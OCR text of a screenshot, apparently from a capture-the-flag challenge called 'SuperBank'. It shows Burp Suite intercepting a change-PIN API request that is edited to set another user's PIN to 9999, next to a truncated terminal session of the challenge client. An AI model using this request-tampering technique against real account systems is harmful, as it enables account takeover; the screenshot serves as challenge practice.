 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to https://137.184.20.91:443
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /api/challenges/SuperBank/change-pin?token=jason.1fgIg2aA3CgbsIxhSaJxxgST51k HTTP/1.1
2 user-agent: reqwest/0.9.1
3 accept: */*
4 authorization: session jason.b6Qecrg5DeD69QDk9bNERqDEcmE
5 content-type: application/json
6 Content-Length: 29
7 Accept-Encoding: gzip, deflate
8 host: w210.network
9 Connection: close
10
11 {
"user":"Heiner Bernadino",
"pin":"9999"
}
Trash
File Actions Edi
(kali㉿kali)-
$ ./superbank-
Welcome to Supe
Currently regist
- Heiner Bernad
- @maximilianhi
- jason (42 tok
~~~~~~~~~~~~~~~~~
Please select yo
[1] Change PIN
[2] Transfer tok
[3] Exit
> 1
Current PIN:
New PIN:
Repeat new PIN:
Changing locks...